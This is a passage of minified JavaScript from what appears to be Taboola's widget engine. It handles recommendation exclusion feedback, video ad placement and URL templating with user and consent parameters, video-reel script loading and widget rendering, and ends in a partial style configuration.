t=Tv(e);t?cv(t[xo.o]):(0,v.MD)("No recommendation to unexclude. Not sending exclude-undo event.")},t.fg.appendTranslationSectionDefaults("userx",Qb.Kv),{config:Rv(),popover:hv()});Dv=e,Pv=i,(0,g.tv)(Dv)&&((0,v.vV)("Error in Taboola Choice extension: config not defined"),(0,Q.SO)(this.getName()))}e17(e){if(e.itemData){if((0,g.tv)(Dv))return(0,v.vV)("Error in Taboola Choice extension: config not defined"),void(0,Q.SO)(this.getName());(0,b.n5)(Pv,"popover not defined"),function(e,i,r){const{container:o,itemData:a}=e;if((0,g.tv)(a)||(0,g.tv)(o))return;if(!function(e){const{placementModeGroup:t}=e,{modeName:i,placement:r}=t,o="next-up-render"===r.productType,a=!!t.getModeClientProperty("mode-has-userx");(0,v.fH)(i,"info",`has Taboola Choice = ${a}`);const s=(0,N.KP)("touch-device"),l=av();return a&&function(e){return"none"!==e.getModeClientProperty("thumbnail-position")}(t)&&(0,n.Dq)()&&!s&&!o&&!(0,wm.AD)(e)&&!l}(a))return;const s=o;(0,wm.iL)(a),r[12]();const l=(0,n.w$)("defer-userx-render");setTimeout((()=>{!function(e,n,i,r){(0,je.ET)(n,"trc_excludable");const{undoExcludeButton:o,itemOverlay:a,excludeButton:s}=function(e){const n=e=>t.MC.fetchTranslationLabel("userx",e),i=(0,Te.W)("div",{classList:["trc_user_exclude_btn"],attrList:[["title",n("removeBtn.title")]]}),r=(0,Te.W)("div",{classList:["trc_exclude_overlay","trc_fade"]}),o=(0,Te.W)("div",{classList:["trc_exclude_undo_btn"],content:n("undoBtn.label")});return e.appendChild(i),e.appendChild(r),e.appendChild(o),{excludeButton:i,itemOverlay:r,undoExcludeButton:o}}(n),l={3:o,4:a,2:s,1:n,0:e};s.addEventListener("click",(e=>function(e,n,i,r){const o=n[0],a=n[1];if(Sv(o))return(0,v.MD)("No recommendation to exclude. Not sending exclude event."),(0,L.fr)(e);var s;i[9]=n,lv(o),(0,sv.j)(),Iv(o,!0),(0,je.ET)(a,"trc_user_excluded"),i[3].innerText=(s=o.isSyndicated?"popover.title.scRemoved":"popover.title.removed",t.MC.fetchTranslationLabel("userx",s)),function(e,n){const i=function(e,n){const i=(0,Te.W)("div",{classList:["trc_questionnaire_container"]}),r=(0,Te.W)("div",{classList:["trc_questionnaire_title"],content:(e=>t.MC.fetchTranslationLabel("userx",e))("popover.content.questionnaire.tellUsWhy")});i.appendChild(r);const o=function(){const e=e=>t.MC.fetchTranslationLabel("userx",e);return[Ov(e("popover.content.questionnaire.options.uninteresting"),"uninteresting"),Ov(e("popover.content.questionnaire.options.misleading"),"misleading"),Ov(e("popover.content.questionnaire.options.offensive"),"offensive"),Ov(e("popover.content.questionnaire.options.repetitive"),"repetitive"),Ov(e("popover.content.questionnaire.options.racy"),"racy"),Ov(e("popover.content.questionnaire.options.other"),"offensive"),Ov(e("popover.content.questionnaire.options.offensive"),"other")]}();return o.forEach((r=>{const o=(0,Te.W)("label"),a=(0,Te.W)("input",{attrList:[["type","radio"],["name","excludeReason"],["value",r.value]]});a.onchange=()=>function(e,n,i){var r;e.checked=!0,null===(r=n[8])||void 0===r||r.stop();const o=n[9];(0,b.n5)(o,"popover.targetItem should be defined"),lv(o[0],e.value),setTimeout((()=>{n[6](),function(e,n){const{displayDelay:i,displayTimeout:r}=n.surveyCompletionConfig;setTimeout((()=>{!function(e,n){const i=e=>t.MC.fetchTranslationLabel("userx",e);e[3].innerText=i("popover.title.thankYou"),e[4].innerText=i("popover.content.approval"),e[7](n)}(e,r)}),i)}(n,i)}),i.questionnaireConfig.fadeDelayOnOptionChange)}(a,e,n);const s=(0,Te.W)("span",{content:r.label});o.appendChild(a),o.appendChild(s),i.appendChild(o)})),i}(e,n),r=e[4];r.innerText="",r.appendChild(i),e[7](n.questionnaireConfig.displayTimeout)}(i,r),(0,L.fr)(e)}(e,l,i,r)),!0),o.addEventListener("click",(e=>function(e,t,n){const i=t[0],r=t[1];if(!Sv(i))return(0,v.MD)("No recommendation to unexclude. Not sending exclude-undo event."),(0,L.fr)(e);n[9]=t,cv(i);const o=e.target;Iv(i,!1),(0,je.Yw)(r,"trc_user_excluded"),n[6](),(0,je.Yw)(o,"trc_exclude_undo_btn_visible"),(0,L.fr)(e)}(e,l,i)),!0)}(a,s,r,i)}),l)}(e,Dv,Pv)}}});var Mv,Lv,Bv,Nv,Av,$v,Uv,Fv=__webpack_require__(6364);class jv extends Fv.x{constructor(e){super(e,"videoEvalWidgetLoadUnitTime")}getContainerSelector(){if(!(0,je.nB)(document,".trc_rbox_container"))return(0,v.JE)("Cannot find the base element container"),null;const e=`v${this._options.containerElement.id||(0,r.W0)()}${Oo.SA}`,t=(0,Te.W)("div",{attrList:[["id",e]]});return this.insertVideoContainer(t),`#${e}`}insertVideoContainer(e){"above"===this._options.videoConfig.position?this._options.containerElement.insertAdjacentElement("afterbegin",e):this._options.containerElement.insertAdjacentElement("beforeend",e)}}const Wv=-1;class zv extends Fv.x{constructor(e){super(e,"videoEvalItemLoadUnitTime"),this[Mv]=Wv,this[Lv]=-1,this[Bv]=!1,this[Nv]=(0,y.i)(),this[Av]=(0,y.i)(),this[$v]=e=>{let t=this.d5,n=this.d4;if((null==e?void 0:e.isTakeoverWidget)&&e.isContainerRatioValidForTakeOver){this.m1(1),this.m2();const{item:e,index:i}=this.mi();t=e,n=i;const r=getComputedStyle(t);this.mj(r),this.mg(r),this.da.style.zIndex="999"}((0,r.tU)(this._options.videoConfig.allowExpandInViewport,!0)||!this.d2[n].wasVisible)&&this.me()},this[Uv]=()=>{this.da.style.position="absolute"},this.d1=this._options.entity,this.d2=this.d1.items,this.m1(),this.d3=[]}cleanUp(){this.d5=(0,y.i)(),this.d7=(0,y.i)(),this.da=(0,y.i)(),this.db=(0,y.i)(),super.cleanUp()}[(Mv="d4",Lv="d6",Bv="d9",Nv="da",Av="db","m1")](e){var t;const n=this._options.videoConfig,i=null!==(t=null!=e?e:(0,hr.vx)(n.slot))&&void 0!==t?t:Wv;if(i===Wv)return(0,v.JE)("video integration - unknown slot in video config"),void(this.d4=Wv);if(n.allowExpandInViewport)return void(this.d4=i-1);const r=this.d2;for(let e=i-1;e<r.length;e++)if(!r[e].wasVisible)return void(this.d4=e);(0,v.JE)("video integration - unknown slot in video config"),this.d4=Wv}m2(){this.d5=this.d4===Wv?void 0:this.d3[this.d4]}getContainerSelector(){this.d3=this.d2.map((e=>{var n;return null===(n=t.MC.getEntityCustomData(e))||void 0===n?void 0:n.element})),this.m2();const e=this.d5;if(!e)return(0,v.JE)("Couldn't append video to video container"),null;const n=e.parentElement;if(!n)return(0,v.JE)("Couldn't append video to video container"),null;const i=`${this._options.containerElement.id||(0,r.W0)()}${Oo.SA}`;return this.da=(0,Te.W)("figure",{attrList:[["id",i]]}),n.insertBefore(this.da,e),`#${i}`}loadUnit(){const t=this.d5;if(!t)return e.g.reject("no slot element found for video integration");if(this.m3(),this.d9&&!(this.db.length>0))return e.g.reject("Video unit should not be loaded");const n=getComputedStyle(t);return this.m7(n),super.loadUnit().then((()=>{this.mc(n)}))}m3(){this.d7=this.m6(),this.d6=this.m5(),this.d8=this.mb(),this.d9=(0,r.tU)(this._options.videoConfig.replaceWidgetItems,!1),this.db=this.m4()}m4(){const e=[];for(let t=this.d3.length-1;t>=this.d4;t--){const n=this.d2[t].getItemData(),i=this.d3[t];if(n.isSyndicated&&!(0,L.EA)(i)&&(e.push(i),e.length===this.d6))return e}return(0,v.JE)("video integration - didn't find enough sponsored items for integrated widget replacement"),e}m5(){const e=this.d7,t=(0,hr.vx)(this._options.videoConfig.slotMaxSize||2);if(!e)return t;const n=(this.d4+1)%e.cells||e.cells,i=e.cells-n+1;return Math.min(i,t)}m6(){if(!this._options.modeName)return;const e=(0,n.Ol)(this._options.modeName,"responsive-rules");return(0,ho.cT)(e)}m7(e){const t=this.m8(e),n=a.Pp.cmTag;if(!n)return;n.set("isCustomEvents",!0),n.set("width",parseInt(t.width)),n.set("customization",this.m9(t)),n.set("isFitToSize",this.d8),n.set("openingEffect",this._options.videoConfig.expandEffect);const i=this._options.containerElement.getBoundingClientRect(),r=i.width/i.height;n.set("isContainerRatioNotValidForTakeOver",!(r<2.36&&r>1)),n.set("rboxContainerRatio",r)}m8(e){const t=parseFloat(e.marginLeft),n=parseFloat(e.marginRight),i=parseFloat(e.width),r=this.d6;return{width:`${Math.ceil(i*r+(t+n)*(r-1))}px`,height:e.height}}m9(e){const t={unitContainer:e};if(this.d8)return t;const n=this.ma(".thumbBlock_holder"),i=this.ma(".video-label-box .video-title"),r=this.ma(".video-label-box .branding");return t.placeHolder=n,t.titleContainer={title:i,branding:r},t}ma(e){(0,b.n5)(this.d5);const t=(0,je.nB)(this.d5,e);return t?getComputedStyle(t):void 0}mb(){if(!(0,r.tU)(this._options.videoConfig.disableFitToSizeForSingleColumn,!1))return!0;const e=this.d7;return!e||1!==e.cells}mc(e){this._unit.on("ready",this.md),this.mg(e)}[($v="md","me")](){(0,je.ET)(this._options.containerElement,"iw_video_frame");const e=this._unit;this.d9&&((0,r.tU)(this._options.videoConfig.expandEffect,!0)?e.on("renderAnimation:completed",this.mf):this.mf()),(0,g.Rm)(e.play)&&e.play(this.da)}[(Uv="mf","mg")](e){var t;const n=this.d5;(0,b.n5)(n,"slotElement must have a value");const i=(0,hr.Qq)(e.marginLeft),r=this.mh(),o=null!==(t=(0,hr.Qq)(null==r?void 0:r.marginLeft))&&void 0!==t?t:0,a=n.offsetLeft-i-(o+i),s=this.da.style;s.position="absolute",s.float=e.float,s.top=`${n.offsetTop}px`,s.left=`${a}px`,s.width="auto",s.marginLeft=e.marginLeft,s.marginRight=e.marginRight,s.marginTop=e.marginTop,s.marginBottom=e.marginBottom,s.zIndex="90"}mh(){const e=(0,L.vP)(this.da,".trc_rbox_outer");if(e)return getComputedStyle(e)}mi(){const e=this.d3,t=e.map((e=>(0,hr.vx)(getComputedStyle(e).height))),n=Math.max(...t),i=t.indexOf(n);return{item:e[i],index:i}}mj(e){const t=this.m8(e);t.height=this.mk(e);const n={width:(0,hr.vx)(t.width),customization:this.m9(t)};a.Pp.taboolaEvents.emit("widgetTakeoverSizeChange",n)}mk(e){const t=(0,hr.Qq)(e.marginTop),n=(0,hr.Qq)(e.marginBottom),i=(0,hr.Qq)(e.height),r=this.d7.rows;return Math.ceil(i*r+(t+n)*(r-1)).toString()}}class Vv extends Fv.x{constructor(e){super(e,"videoEvalSingleManagerLoadUnitTime")}loadUnit(){return super.loadUnit().then((()=>{this.setUnitWithVideoConfig(),this.setUnitWithFeedData()}))}setUnitWithVideoConfig(){const e=this._options.videoConfig,t=this._unit,n=e.distanceRepeat||0,i=(0,r.tU)(e.startFromSlider,!0),o=(0,r.tU)(e.detachToSlider,!0),a=(0,r.tU)(e.detachToSliderAnimation,!0),s=e.videoAbTest||null,l=e.startCard||null,c=e.maxVideoCards||null,d=e.permanentCard||null;t.set("distanceRepeat",n),t.set("detachToSlider.isStartFromSlider",i),t.set("detachToSlider.isDetachToSlider",o),t.set("detachToSlider.animation",a),t.set("abTest",s),l&&t.set("startCard",l),c&&t.set("maxVideoCards",c),d&&t.set("permanentCard",d)}setUnitWithFeedData(){const e=this._unit,t=this._options.entity,i=t.drp,r=i&&i.videoDisclosurePosition||t.vdp||(0,n.w$)("video-disclosure-position"),o=t.udv;r&&e.set("components.adChoice.position",r),o&&o>=3&&(e.set("components.adChoice.title.style.color","#999999"),e.set("components.adChoice.title.logoStyle.display","none"))}}class qv{constructor({videoConfig:e,entity:n,placementName:i,modeName:r}){this._videoConfig=e,this._placementName=i,this._entity=n,this._modeName=r;const o=t.MC.getEntityCustomData(n),s=null==o?void 0:o.element;if(!s)return this._containerElement=(0,y.i)(),void(0,v.vV)(`Couldn't find container element for video rendering - ${n._ID}`);this._containerElement=s,r===Oo.XV&&(this._invisibleContainer=`#${this._containerElement.id}`),this.loadVideoData(),function(e,t,n){(0,Ro.EA)(t)&&(function(e){(0,je.ET)(e,So)}(e),function(e,t){Io=(0,Ge.qm)(e,(n=>{n&&(function(e,t){var n,i;(0,je.Yw)(e,So),a.Pp.TRC.dispatch("rBoxVisible",t),null!==(n=(i=a.Pp.TRC).trcHipContainersShowing)&&void 0!==n||(i.trcHipContainersShowing={}),a.Pp.TRC.trcHipContainersShowing[t]=!0}(e,t),Io())})).unsubscribe}(e,n))}(s,e,n._ID)}cleanUp(){this._videoConfig=(0,y.i)(),this._containerElement=(0,y.i)(),this._entity=(0,y.i)(),this._videoUnit&&(this._videoUnit.cleanUp(),this._videoUnit=(0,y.i)())}loadVideoData(){const e=this._videoConfig.unitFetcherResponse;e&&(0,n.BC)("use-unit-fetcher-response-instead-of-tb")?this.createUnit(e):this.requestVideoData()}requestVideoData(){const e=this._videoConfig.scriptUrlTemplate;if((0,g.tv)(e))return void(0,v.vV)('video configuration is not valid - missing "scriptUrlTemplate"');const i=function(e,i){var o;const a=t.MC.responseSummary,s=t.MC.config.runtime,l=t.MC.optionsSummary,c=null===(o=l.additionalData)||void 0===o?void 0:o.sdkd,d=t.MC.config.publisher;return(0,ee.$$)(e.scriptUrlTemplate.replace(/([\w\d_-]+)=\{([\w_]+)}/g,((o,u,p)=>`${u}=${function(o,u){var p,m,h,f,b,g,v,_,y,w,x;switch(u){case"PUBLISHER_NAME":return d.publisherName;case"UNIT_TYPE":return encodeURIComponent(e.unitType);case"UNIT_LOCATION":return encodeURIComponent(e.unitLocation||"")||"";case"SOURCE_PAGE_TYPE":return(0,Pn.T)(l.itemSourceType);case"PLACEMENT_NAME":return encodeURIComponent(e.placement||i);case"UNIFIED_PLACEMENT_NAME":return encodeURIComponent(e.unifiedPlacement||"");case"USER_ID":return a.userData.userId;case"REFERRER":return encodeURIComponent(s.referrerURL);case"PAGE_URL":return encodeURIComponent(s.pageUrl.href||"");case"CACHE_BUSTER":return(0,ci.Ln)().toString();case"PLATFORM":return e.platform||"";case"NORM_PLATFORM":return e.fullyNormalizedPlatform||"";case"COUNTRY":return e.country||"";case"TAG_ID":return e.tagId||"";case"VARIANT":return e.variant||"";case"INTEGRATION_VARIANT":return function(){const e=t.MC.config.runtime.debugQueryParams["video-integration-variant"];return(0,r.tU)(e,!1)||(0,n.BC)("video-integration-variant")}().toString()||"";case"SESSION_ID":return a.userData.sessionId||"";case"SOURCE_ITEM_ID":return"itemid"===o?t.MC.pageItemId||"":"sii"===o&&e.sii||"";case"VIEW_ID":return t.MC.viewId.toString()||"";case"GEO_LAT":return(null===(p=null==c?void 0:c.loc)||void 0===p?void 0:p.lat.toString())||"";case"GEO_ING":return(null===(m=null==c?void 0:c.loc)||void 0===m?void 0:m.lng.toString())||"";case"DEVICE_IFA":return l.deviceId||"";case"APP_ID":return(null==c?void 0:c.appid)||"";case"SESSION_DATA":return a.userData.sessionData||"";case"REQUEST_ID":return(null===(h=a.events)||void 0===h?void 0:h.requestId)||"";case"APP_NAME":return(null==c?void 0:c.app)||"";case"CONSENT_DAISY_BIT":return(null===(f=l.gdpr)||void 0===f?void 0:f.tcString)||(null===(b=l.gdpr)||void 0===b?void 0:b.consentDaisyBit)||"";case"GDPR_APPLIES":return(null===(g=function(e){var i;return(0,n.w$)("video-gdpr-applies-use-requires-consent")?e:null===(i=t.MC.optionsSummary.gdpr)||void 0===i?void 0:i.gdprApplies}(e.gdprApplies))||void 0===g?void 0:g.toString())||"";case"OPEN_EXCHANGE_ENABLED":return(null===(v=e.oee)||void 0===v?void 0:v.toString())||"";case"EXTERNAL_VIEW_ID":return e.rid||"";case"SOURCE_ITEM_ID_INT":return e.sii||"";case"PUBLISHER_ID":return e.tpubid||"";case"SDK_NAME":return(null==c?void 0:c.sdkt)||"";case"SDK_VERSION":return(null==c?void 0:c.sdkv)||"";case"OS":return(null==c?void 0:c.os)||"";case"USER_ID_SOURCE":return e.uis||"";case"FAGG":return(null===(_=e.aggLevel)||void 0===_?void 0:_.toString())||"1";case"CCPA_DNS":return e.ccpaDns||"";case"CCPA_PRIVACY":return e.ccpaPrivacy||"";case"REGION":return e.region||"";case"HAS_GDPR_CONSENT":return e.hasGDPRConsent||"";case"TCF_VERSION":return(null===(y=e.tcfVersion||function(){const e=t.MC.optionsSummary.gdpr;return(null==e?void 0:e.hasOwnProperty("tcString"))?2:(null==e?void 0:e.hasOwnProperty("consentDaisyBit"))?1:void 0}())||void 0===y?void 0:y.toString())||"";case"CMP_STATUS":return(null===(x=null===(w=l.gdpr)||void 0===w?void 0:w.cmpStatus)||void 0===x?void 0:x.toString())||"";case"TABOOLA_NETWORK_ID":return e.tnetid||"";case"AB_TEST_PERCENT":return s.debugQueryParams.vidABTestPercent||"";case"AB_TEST_LAYER":return s.debugQueryParams.vidABTestLayer||"";case"GENIE_VIDEO_VARIANT":case"GENIE_VIDEO_50_VARIANT":return a.testAndExperiment.testVariantsMap[(0,mo.ub)(po.R.L50)]||"";case"GENIE_VIDEO_61_VARIANT":return a.testAndExperiment.testVariantsMap[(0,mo.ub)(po.R.L61)]||"";case"GENIE_VIDEO_62_VARIANT":return a.testAndExperiment.testVariantsMap[(0,mo.ub)(po.R.L62)]||"";case"GENIE_VIDEO_2_VARIANT":return a.testAndExperiment.testVariantsMap[(0,mo.ub)(po.R.L2)]||""}return""}(u,p)}`)))}(this._videoConfig,this._placementName),o=(0,B.Jy)({measuredType:"videoAjax",measureLevel:"generalMeasure"});(0,Ce.H2)(i,{method:"GET"}).then((e=>{o(),this.createUnit(function(e){return e.slice(e.indexOf("(")+1,e.lastIndexOf(")"))}(e))})).catch((e=>(0,v.fH)(`Error calling video script ${i}: ${JSON.stringify(e)}`)))}createUnit(e){const t=function(e){var t,n;let i;const r=(0,B.Jy)({measuredType:"videoAjaxParsing",measureLevel:"generalMeasure"});try{i=null===(n=null===(t=JSON.parse(e))||void 0===t?void 0:t.tags)||void 0===n?void 0:n[0]}catch(e){(0,v.vV)("JSON.parse error while parsing video tag data ",e)}finally{r()}return i}(e);(0,g.tv)(t)||function(e){let t;switch(e.videoConfig.position){case"item":t=new zv(e);break;case"singleManager":t=new Vv(e);break;case"above":case"below":t=new jv(e);break;default:t=new Fv.x(e)}t.start()}({videoConfig:this._videoConfig,onlyVideoSelector:this._invisibleContainer,tagData:t,containerElement:this._containerElement,placementName:this._placementName,entity:this._entity,modeName:this._modeName})}}let Hv,Gv,Kv,Xv={};function Jv(){Zv()||(function(){if(!Yv("widget-render"))return;const{widgets:e}=Hv.responseSummary;(0,ne.IF)(e,((e,t)=>{var n;const i=t.vtag;e_({entity:t,placementName:t.name,modeName:null===(n=t.mode)||void 0===n?void 0:n.modeName},i)}))}(),function(){if(!Yv("feed-render"))return;const{feeds:e}=Hv.responseSummary;(0,ne.IF)(e,((e,t)=>{const n=t.vsm;e_({entity:t,placementName:t.fpl},n)}))}(),function(){if(!Yv("video-reel"))return;const{videoReel:e}=Hv.responseSummary,t=null==e?void 0:e.placement;if(!t)return;const n=t.vtag;e_({entity:t,placementName:t.uip,modeName:t.m},n)}())}function Yv(e){const i=(0,n.lP)(e),r=t.MC.responseSummary.features[e];return i&&r}function Zv(){return!!function(){const e=(0,n.w$)("block-video-prob");return!(0,g.tv)(e)&&Math.random()<e/100}()&&((0,we.vw)("blockedVideo",1),!0)}function Qv(){(0,ne.IF)(Xv,((e,t)=>{t.cleanUp()})),Xv={}}function e_(e,t){var i;const r=e.entity._ID;if(!Xv[r]&&t)return function(e){if(!(0,n.BC)("enable-filler-block"))return!1;const t=e.unitFetcherResponse;return!!t&&-1!==t.indexOf("fillerResponse=true")}(t)?(function(e){var t;return null===(t=e.advancedVideoConfiguration)||void 0===t?void 0:t.onPassback}(t)&&function(e){try{new Function(`try { return ${e}; } catch (ex) {}`)()()}catch(e){(0,v.MD)("video loader - failed to run passback method")}}(null===(i=t.advancedVideoConfiguration)||void 0===i?void 0:i.onPassback),void(0,v.MD)("video loader - not loading. Filler detected")):void(Xv[r]=new qv(Object.assign(Object.assign({},e),{videoConfig:t})))}(0,he.tx)(new class{getName(){return"video"}getSupportedFeatures(){return["video-tag","video-single-manager"]}unregistered(){}e6(e){(0,N.KP)("bot")||(Hv=e.TABOOLA_STORE.access,Hv.onResponseSummaryUpdate(Jv),Hv.onReset(Qv))}e18(e){const t=e.feed;if(!t||!t.hasNewContent)return;if(Zv())return;t.batchList.filter((e=>e.fb===t.currentBatch)).forEach((e=>{e.placements.forEach((e=>{var t;const n=e.vtag;e_({entity:e,placementName:e.uip,modeName:null===(t=e.mode)||void 0===t?void 0:t.modeName},n)}))}))}isMS3(){return!0}});const t_="videoreel_loader_script";function n_(e){if(document.getElementById(t_))return;const t=e||(0,n.w$)("videoreel-script-id");if(!t)return void(0,v.MD)("No vrl script id was provided");const i=`${Kv}/api/launcher/MIN-${t}.js`;(0,L.YN)(i,{async:!0,id:t_}).catch((e=>{(0,v.MD)("Failed to inject vrl script:",e)}))}(0,he.tx)(new class{getName(){return"videoReelMinutelyCrawler"}e6(){(0,n.BC)("enable-videoreel",!1)&&(Gv=(0,n.BC)("vrl-qa-url",!1),!Gv||(0,Mn.sT)("vrl-qa",!0))&&(a.Pp.TRC.videoReelContainer="taboola-video-reel",Kv=Gv?"//qa3-apv.snackly.co":"//apv-launcher.minute.ly",t.fg.appendPublisherConfig({global:{"prevent-avail-for-removed-widget":!0}}),(0,n.BC)("vrl-delay-load",!1)?a.Pp.TRC.delayedVrlLoader=n_:n_())}unregistered(){}});var i_=__webpack_require__(9174);let r_;(0,he.tx)(new class{constructor(){this.cleanUp=()=>{a_()}}getName(){return"vignette-scanner"}unregistered(){this.cleanUp()}isMS3(){return!0}e6(){const e=(0,N.KP)("iframe");o_()&&!e?(t.MC.onReset(this.cleanUp),r_=window.setInterval(s_,1e3)):(0,Q.SO)(this.getName())}});const o_=()=>{const e=!!(t.MC.config.runtime.debugQueryParams||{})["tbl-vignette"],i=(0,n.lP)("vignette-render");return e&&i},a_=()=>{r_&&(clearInterval(r_),r_=(0,y.i)())},s_=e=>{const t=e||(0,je.uv)(document,"body");t&&(0,je.Vq)(t.children).forEach((e=>{e&&((0,i_.k)(e)?(e.style.border="5px double red",e.style.backgroundColor="#8080804a"):s_(e))}))};var l_,c_,d_;(0,he.tx)(new class{getName(){return"virtual-placements"}getSupportedFeatures(){return["virtual-placements"]}unregistered(){i.B.off("ceTR",Hf)}e6(){i.B.on("ceTR",Hf)}e10(e){Hf(e)}});let u_={};const p_="widget-render";class m_ extends Kr.k{constructor(){super(...arguments),this[l_]=()=>{this.createWidgets()},this[c_]=()=>{this.createWidgets()},this[d_]=()=>{(0,ne.IF)(u_,((e,t)=>{t.cleanUp()})),u_={}}}getName(){return p_}getSupportedFeatures(){return["widget-render"]}createWidgets(){const e=this.b.responseSummary;if(!e.hasWidgets)return;const t=e.widgets,n=[];(0,ne.IF)(t,((e,t)=>{this.j(t,n)})),this.f(n),(0,ne.IF)(t,((e,t)=>{!1!==(0,this.e)("e16",{widget:t})&&(u_[e]||(u_[e]=new ss(t)))}))}isMS3(){return!0}}l_="n",c_="h",d_="k",(0,he.tx)(new m_),(0,he.Xl)(p_,m_)}(),__webpack_exports__=__webpack_require__.O(__webpack_exports__)})();window.__startEngine({"modes":{"rbox-blended":{"header":"Videos","orientation":"vertical","navigation-type":"scrolling","thumbnail-width":"75","thumbnail-height":"55","thumbnail-position":"start","attribution-position":"bottom","attribution-text":"<span>by<span style=\"font-size:12px;\">Taboola</span></span>","detail-order-syndicated":"branding,title","syndicated-static-text":"Sponsored","auto-size-rules":[{"minWc":120,"maxWc":249,"minWsRange":8,"maxWsRange":8,"n":1},{"minWc":250,"maxWc":379,"minWsRange":8,"maxWsRange":9,"n":2},{"minWc":380,"maxWc":609,"minWsRange":8,"maxWsRange":10,"n":3},{"minWc":610,"maxWc":749,"minWsRange":8,"maxWsRange":11,"n":4},{"minWc":750,"maxWc":1029,"minWsRange":7,"maxWsRange":11,"n":5},{"minWc":1030,"maxWc":1419,"minWsRange":6,"maxWsRange":11,"n":6},{"minWc":1420,"maxWc":1729,"minWsRange":6,"maxWsRange":12,"n":7},{"minWc":1730,"maxWc":1920,"minWsRange":6,"maxWsRange":13,"n":8}],"rows":1,"widget-creator-layout":"autowidget-template","mode-is-responsive":false,"responsive-rules":null,"use-css-important":false,"disclosure-link-text-sponsored":"Sponsored Links","disclosure-position":"top","read-more-mode-devices":"","storyWidget-story-num-title-lines":3,"__style__":{".video-title":"font-family:Arial, Helvetica, sans-serif;font-size:14px;line-height:17.5px;font-weight:bold;max-height:2.58em;*height:2.58em;color:black;text-decoration:none;",".video-description":"font-family:Arial, Helvetica, sans-serif;font-size:10px;line-height:11px;font-weight:normal;max-height:2.2em;*height:2.2em;color:black;text-decoration:none;",".trc_rbox_div":"width:auto;_width:99%;height:410px;border-width:1px;padding:0;",".videoCube .video-duration":"left:36px;display:block;",".videoCube .video-label-box":"margin-left:81px;margin-right:0px;",".trc_rbox_header":"font-family:Arial, Helvetica, sans-serif;font-size:16px;font-weight:bold;text-decoration:none;color:black;border-width:0;background:transparent;border-style:none none solid none;border-color:#D6D5D3;padding:0;",".videoCube":"width:auto;_width:auto;background-color:transparent;border-width:1px;border-color:#D6D5D3;padding:3px;height:auto;margin-left:0px;margin-top:0px;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;border-style:none;",".videoCube .thumbBlock":"border-width:0px;border-color:darkgray;",".video-label-box":"text-align:left;","":"width:300px;_width:300px;border-width:0px;border-style:solid solid solid solid;border-color:#000000;padding:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;box-shadow:none;",".videoCube.horizontal":"border-style:none none none solid;",".videoCube.syndicatedItem":"background-color:transparent;border-color:#D6D5D3;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;border-width:1px;border-style:none;",".videoCube.syndicatedItem.horizontal":"border-style:none none none solid;",".videoCube.syndicatedItem .thumbBlock":"border-color:darkgray;border-width:0px;",".videoCube.syndicatedItem .video-duration":"display:block;left:36px;",".videoCube.syndicatedItem .video-label-box":"margin-left:0px;",".syndicatedItem .video-description":"max-height:2.2em;*height:2.2em;color:black;font-family:Arial, Helvetica, sans-serif;font-size:10px;font-weight:normal;line-height:11px;text-decoration:none;",".syndicatedItem .video-title":"max-height:2.58em;*height:2.58em;color:black;font-family:Arial, Helvetica, sans-serif;font-size:14px;line-height:17.5px;font-weight:bold;text-decoration:none;padding:0;",".syndicatedItem .branding":"color:black;font-size:10px;font-weight:normal;text-decoration:none;font-family:Arial, Helvetica, sans-serif;background-image:null;text-align:left;",".videoCube.syndicatedItem .thumbBlock .branding":"text-align:left;background-color:transparent;display:block;left:0px;color:black;font-size:10px;font-weight:normal;text-decoration:none;font-family:Arial, Helvetica, sans-serif;background-image:null;",".videoCube.syndicatedItem .thumbBlock .static-text":"text-align:left;background-color:black;display:block;color:white;font-size:10px;font-weight:normal;text-decoration:none;font-family:Arial, Helvetica, sans-serif;",".video-label-box.trc-pre-label":"height:auto;",".syndicatedItem .video-label-box.trc-pre-label":"height:auto;",".videoCube .video-label-box.trc-pre-label":"margin:0;",".branding":"color:black;font-size:10px;font-weight:normal;text-decoration:none;font-family:Arial, Helvetica, sans-serif;background-image:null;text-align:left;"}},"alternating-thumbnails-a-delta":{"attribution-position":"bottom","responsive-rules":[{"minWidth":0,"margin":{"v":2,"h":2},"rows":2,"cells":3}],"disclosure-link-text-sponsored":"Sponsored Links","disclosure-position":"bottom","storyWidget-story-num-title-lines":3,"recommendationReel-num-title-lines":0,"__style__":{".video-title":"font-family:Arial, Helvetica, sans-serif;font-size:16.0px;line-height:22.0px;font-weight:bold;max-height:88.0px;*height:88.0px;color:#000000;text-decoration:none;margin:0 0 0 0;",".video-description":"font-family:Arial, Helvetica, sans-serif;font-size:14.0px;line-height:19.0px;font-weight:normal;max-height:38.0px;*height:38.0px;color:black;text-decoration:none;",".videoCube .video-label-box":"margin-left:0;margin-right:0px;",".videoCube .thumbBlock":"border-width:0px;border-color:darkgray;",".video-label-box":"text-align:left;height:126px;margin:5px 0px 0px 0px;",".videoCube.syndicatedItem .thumbBlock":"border-color:darkgray;border-width:0px;",".syndicatedItem .video-description":"max-height:38.0px;*height:38.0px;color:black;font-family:Arial, Helvetica, sans-serif;font-size:14.0px;font-weight:normal;line-height:19.0px;text-decoration:none;",".syndicatedItem .video-title":"max-height:66.0px;*height:66.0px;color:#000000;font-family:Arial, Helvetica, sans-serif;font-size:16.0px;line-height:22.0px;font-weight:bold;text-decoration:none;padding:0;",".syndicatedItem .branding":"color:#999999;font-size:11.0px;font-weight:bold;text-decoration:none;font-family:Arial, Helvetica, sans-serif;background-image:null;text-align:left;line-height:22.0px;",".videoCube .video-label-box.trc-pre-label":"margin:0px 0px 5px 0px;",".branding":"color:#999999;font-size:11.0px;font-weight:bold;text-decoration:none;font-family:Arial, Helvetica, sans-serif;background-image:null;text-align:left;line-height:22.0px;",".syndicatedItem .video-label-box":"height:126px;margin:5px 0px 0px 0px;",".logoDiv a span":"font-size:11.0px;color:#000000;display:inline;font-weight:normal;",".videoCube .video-label-box .video-title":"text-decoration:none;",".videoCube:hover .video-label-box .video-title":"text-decoration:underline;",".videoCube:hover .video-label-box .video-description":"text-decoration:underline;",".video-label-box .branding":"display:block;",".trc_rbox_header .trc_header_ext":"position:relative;top:auto;right:auto;",".logoDiv a":"font-size:100%;",".videoCube a":"padding:0;",".trc_rbox_header .logoDiv":"line-height:normal;",".trc_header_left_column":"height:auto;background-color:transparent;",".trc_header_right_part":"margin:0px 0px 0px 0px;"}},"organic-thumbs-feed-01-x-no-desc-delta":{"detail-order":"title,branding","disclosure-link-text-sponsored":"Sponsored Links","disclosure-position":"none","__style__":{".video-title":"font-family:Arial, 